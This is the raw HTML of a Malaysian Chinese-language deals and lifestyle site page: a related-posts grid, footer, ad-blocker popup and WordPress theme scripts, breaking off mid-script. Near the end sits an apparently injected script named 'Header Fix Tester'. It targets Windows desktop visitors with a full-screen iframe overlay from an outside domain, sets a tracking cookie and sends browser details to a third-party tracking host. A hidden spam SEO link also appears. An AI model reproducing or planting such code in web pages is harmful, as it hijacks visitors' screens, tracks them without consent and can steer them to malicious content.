<article class="entry-tpl-grid post-594045 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-econsave tag-yeos">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/" rel="bookmark">Econsave 3天大促销！Yeo’s 菊花包装水一箱只需RM10.88！大家是时候出手了!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594026 post type-post status-publish format-standard post-password-required category-80 category-81 category-83 category-91">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/shopee-cny-double-savings-watch-live-win-88m-coins-free-shipping-25-vip-off-%f0%9f%92%b0%f0%9f%a7%a7/" rel="bookmark">Protected: 新年购物不手软？Shopee 新年大促销双倍好康，越看越HUAT，天天免运，还有每日25% Shopee VIP专属折扣优惠券，包你省到飞起！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2017/06/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac/"/>
	<meta itemprop="dateModified"
	      content="2017-06-14T11:54:44"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2017/06/%e4%bb%80%e4%b9%88%ef%bc%9f%ef%bc%81-%e9%b9%bf%e6%99%97%e7%ab%9f%e7%84%b6%e5%8f%aa%e5%af%b9%e5%a5%b9%e4%b8%80%e4%b8%aa%e4%ba%ba%e5%8f%8c%e6%a0%87%e5%87%86/" href="https://www.redchili21.com/2017/06/%e4%bb%80%e4%b9%88%ef%bc%9f%ef%bc%81-%e9%b9%bf%e6%99%97%e7%ab%9f%e7%84%b6%e5%8f%aa%e5%af%b9%e5%a5%b9%e4%b8%80%e4%b8%aa%e4%ba%ba%e5%8f%8c%e6%a0%87%e5%87%86/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: true, shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') 